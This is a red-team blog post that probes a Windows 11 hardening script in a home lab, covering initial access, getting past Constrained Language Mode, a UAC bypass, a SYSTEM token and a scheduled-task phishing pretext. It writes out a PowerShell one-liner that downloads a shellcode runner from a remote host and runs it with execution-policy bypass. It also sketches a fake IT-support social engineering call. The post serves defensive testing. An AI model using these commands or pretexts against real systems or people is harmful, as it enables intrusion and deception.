Home-Grown Red Team: Taking On A Hardened Windows System

WARNING: This post has been deemed misinformation by the author of the script used throughout to harden the system.There is only one person that can determine whether a server is hardened or not and that is the author of the script used in this post. Nobody else can claim that a system is hardened accept that person.
If you want a truly hardened Windows system, you must use the WDAC configurations from the PowerShell gallery.
You can find that here:
This is not included in the script, it must be applied separately. I thought this was an all in one script based on what I saw on the repo:

If you only use the PowerShell oneliner above, you have not “hardened” the system even though you have put more parameters in place than what is default on a standard Windows 11 install.
Yes, even though you have made it harder to get remote execution on the system, it is not a hardened system. Don’t be confused! Harder doesn’t mean hardened.
Avert your eyes!

Also, if you want to prove that you can get past these parameters, it must be done from a standard user account. Using an admin account from a medium integrity beacon will trigger boo hoo hoos and hissy fits all across the Internet.
SPOILER, I use a local admin account on a non-domain joined Windows 11 instance. You know, like a computer you might have at your home. This is cheating though.
So, now that you’re informed and can make a conscious decision of how to spend your time, here’s some infosec propaganda.
_________________________________________________________________
And we’re back! Today we’re going to take on a hardened Windows 11 instance that has been fully updated.
This is not a domain joined system, just a stand alone Windows 11 instance. The attacks could be much different from a domain joined system so just keep that in mind as we go through this. In a later post I might do this with an entire domain but lets not get ahead of ourselves..
Also, we’re not really concerned with OPSEC in this as we’re just trying to find blindspots in the configuration coverage. This is going to be a kind of solo purple team exercise with GUI access to the box.
This hardening script has been recommended a few times to me over the last couple of months so I was excited to see if I could get past it with any of my skiddy techniques.
Here is the script:
https://github.com/HotCakeX/Harden-Windows-Security
If you want to follow along spin up a fully updated Windows 11 VM. In order to get it working, you will need to install Powershell 7.
The easiest way to do that is to use winget. Here is Microsoft’s documentation on installing Powershell 7.

Once installed, you can simply run the setup script from the repo.
irm ‘https://raw.githubusercontent.com/HotCakeX/Harden-Windows-Security/main/Harden-Windows-Security.ps1’ | iex
The script requires Secure Boot. It was easy enough to get that going in VMware Fusion. For me, I just went to the VM’s Advanced Settings and click the box.


And with everything in place, here we are! As you can see, there are bunch of LGPOs to be installed including Bitlocker, Credential Guard and Defender.

Later in the script we get some M365 LGPOs.

The Defender category updates to block drivers based on the blocked drivers list and we can put Defender into beta (whatever that means. Experimental?). We can also use some predetermined attack surface reduction rules.

Here’s something that’s going to suck. We turn on always-notify with UAC.

And another category that’s going to hurt.

After that there’s a firewall, networking and miscellaneous category then Edge configs and cert checking.

Then IP blocking.

And finally download defense.

There is one additional setting we’re going to change. With this script, Automatic Sample Submission is turned on to “always submit”.

Let’s turn this off so our malware isn’t submitted to Microsoft automatically.

So now with this edited in Local Group Policy Editor, we’re good to go.

Let’s reboot and get started!
Initial Access
So we’ll start out with seeing how (if) we can get initial execution on the target. The first thing we’ll start out with is just a regular EXE downloaded through a browser.
I created an EXE with my Harriet tool.

And attempted to download it.

As you can see, it downloaded fine. But on execution, it was blocked.

Big old bummer. But this is good. Even with an evasive loader like Harriet, the EXE is still blocked because it’s not a Microsoft signed binary.
What if we tried to trick this with a cert though?
Here we have a Microsoft signed binary, OfficeSetup.exe.

It has a valid Microsoft signature.

So let’s use SigTheif and see if we can get past this block. I signed my APCTest.exe with the fake Microsoft cert.

And attempted to redownload the binary.

It downloaded fine.

But what about execution?

Blocked again! Bummer. Looks like we’re not going to get an unsigned binary past the security parameters.
Then what are the options? We already know that M365 is going to be locked down so we’ll shy away from that.
Let’s go old school. How about batch?
Since Powershell is a Microsoft signed binary, we should be able to launch it from a bat file. Here’s our high speed batch code.
@echo off
powershell.exe
Well…it downloaded.

Will it launch PowerShell?

Wow, really? At this point, I didn’t really understand why it allowed a bat file to execute or even be downloaded.
I went back to the hardening script and checked for anything having to do with AppLocker. Here’s what I found.

So we have a bunch of policies to block child processes and Java/VBScript, but nothing really pertaining to application file types such as bats.
I went directly to AppLocker on the VM and found this. Nothing is configured. It’s not being utilized at all.

Microsoft’s own documentation for Windows Defender Application Control offers a a few blocks, but not as comprehensive as the AppLocker rules to the right, which would block .bat file.

At this point I was really confused. So I ran the compliance command offered by the script.

As you can see I’m only running 256 of the 261 rules. What am I missing? The first one was OS Drive encryption. Not a big deal because the drive is actually encrypted so I’m not sure why that didn’t show up here. That wouldn’t affect our test anyway since we’re not doing any kind of hot swap tests.

Another one that was not in compliance was the sample submission. We intentionally turned that off though. The last couple of rules were related to Smart App Control.

Okay, maybe this has something to do with the fact that I can execute bat files downloaded from the Internet? Let’s turn it on.

Turns out you can’t once it’s turned off. The only way to get it back on is to reinstall Windows. So let’s do it!

And with Windows 11 reinstalled with Smart App Control turned on and everything updated, we rerun the script.
And now we’re at 259 out of 261.

Remember, it didn’t register the encrypted hard drive and we turned off sample submission. So we should be good to go!
Let’s see if we can download the same bat file now.
Now this is more like it!

So bats are out. VBscript?

It didn’t even entertain this. So what are we left with? How about the tried and true LNK file?


Blocked. Pretty impressive.
To recap what I tried, BAT, LNK and VBS scripts from the Internet, containerized or not, are blocked. This kind of lets the steam out of conventional phishing campaigns.
But hey, we’ve all seen users do some crazy things. So if BAT, LNK and VBS are blocked from the Internet, what if we tried locally created files? A crafty phishing email could somebody to build our attack for us.

Here’s my hackery bat file I just created. And look, it launched Powershell.

But how can that be? I thought that BAT files were blocked all together. Let’s take a look at AppLocker.

AppLocker rules are still not enabled. Strange. Let’s turn on the default rules and try this again. With AppLocker rules enforced, we are unable to launch our BAT file.
So where does that leave us? Well, we still have PowerShell execution. But is that just for admins? Let’s build a regular user and see what we can do.

Here’s our user, Danny. Let’s log out and log in as him. And when we do, we’re able to launch PowerShell so this isn’t restricted to admins.

Since we already know we don’t have an escalation path as a regular user, we’re going to log back in as admin. And since all users have access to PowerShell, we’re going to start with this.
I have a good PowerShell shellcode runner so we’ll see if we can get execution and a callback to Havoc.

Uh oh. Looks like we’ve enabled Constrained Language Mode.

Damn AppLocker rules! Okay, we can figure this out. We already know that the hardening script took away PowerShell version 2 so there’s no downgrade.
Let’s take another look at those AppLocker rulers.

Looks like everyone can run scripts from the C:\Windows\ folder. We just need to find a sub directory that will house our script file.
C:\Windows\Tasks is writable. Let’s try that.

So we are able to download our script and even though we are still in CLM, we are able to execute our shellcode runner. This resulted in a callback to Havoc.

I guess if we wanted to, we could send a really convincing email with a pretext to open a PowerShell window and paste this oneliner in.
cd C:\Windows\Tasks\; curl -o runner.ps1 http://192.168.1.29:9090/runner.md; powershell -exec bypass .\runner.ps1
Seems like a long shot, but hey, we have a callback!
Privilege Escalation
Our privilege escalation vector is going to be something really familiar, a UAC bypass. Typically I would use my own tool called HighBorn to run a DLL search order hijack and call an EXE in high integrity. Since we can’t use EXEs, we’re just going to have to switch things up a bit.
I set my IP in the tool and compile.


Then I’m going to convert my oneliner to base64.

And then put that in as the elevated command in what will be our secur32.dll file for Dll hijacking. I then compile and we are ready to run our bypass.

So I run the bypass.

But remember, UAC is set to always notify. So on the host, we see this.

I click yes, and we have our admin level shell.

Not the smoothest of UAC bypasses, but we got there. Of course this was dependent on the user to click “yes”, however, execution was not blocked.
Getting System
Getting system is actually fairly simple. Thanks to @icyguider on Twitter, I was able to translate a token duplicator from C to C# a few days ago to help with this.
That token duplicator can be found here:
And we simply use the tool with the exact same Powershell command.
dotnet inline-execute /web/token.exe -p C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe -a “cd C:\Windows\Tasks\; curl -o runner.ps1 http://192.168.1.29:9090/runner.md; powershell -exec bypass .\runner.ps1”
And we get our system shell!

A Realistic Scenario
Going through some more vectors, I also discovered that task scheduling was not blocked.
Here’s a task in xml that I created with my PowerShell oneliner from before.

While not ideal, I’ll give you a realistic scenario that could be utilized in a real world social engineering campaign. Let’s say that I’m the user. I get a call from my “IT department” and they tell me that for whatever reason, they can’t send an update to my computer.
I go, “oh no! What should I do?” They say “calm down. We got you” and then they start to give me instructions.
They tell me that I’ll be getting an email with a link to a zip file. I get the email and open the link to the zip.

Cool. They tell me to unzip it and then to open Task Scheduler.


Then they say okay, now we’re going to import this task so that your updates can be performed every day. I go “Yay! Awesome!”
So I right click on Task Schedule Library and click on Import. Then I import the ComputerUpdate.xml file that I downloaded earlier.

As you can see, the username is odd. This is because I wouldn’t know their domain username on this phish. So I tell them to click on Change User or Group and type their username. Then to click “Check Names” and then “OK.”

And now our task is set. If we run it, we get a callback to Havoc.

Summing Up
To sum up the defenses on this script, we saw some great policies in place. Blocking EXEs on download was good. Blocking certain scripting languages in programs that came from the Internet was also a great way to squash some initial access vectors.
But without AppLocker rules in place, even with Smart App Control, a carefully placed PowerShell oneliner could easily result in a beacon back to a C2.
The always-notify on UAC is good practice but an attacker could also just send request after request until they get an admin shell back. This is a common way to bypass MFA so it’s logical to think it could be implemented in bypassing UAC.
The script almost seems like overkill, even for a corporate environment. Exceptions would have to be made if this were a sysadmin or development workstation. Those exceptions could lead to even more loopholes and more exploitation if not implemented correctly.
There might be more ways to get around the defenses. Once domain joined, these vectors could open up. I’m sure there are some Kerberos exploits that would go a long way here. I’m also curious how this script would affect the operability of a domain controller.
I did see that it changes the Defender monthly update channel to beta mode. With a little more research I was able to see that the beta channel for Defender gets hot off the press signatures for malware. Okay, that’s kind of cool. So maybe it will catch signatured malware a little faster than with updates from patch Tuesday.
All in all, I think this is a great way to harden a Windows system. Exceptions will need to be made to make productivity possible in some use cases and Applocker rules should be set also.
Of course, there are ways around the rules, but it will make things much more difficult for an attacker.
Smell ya later!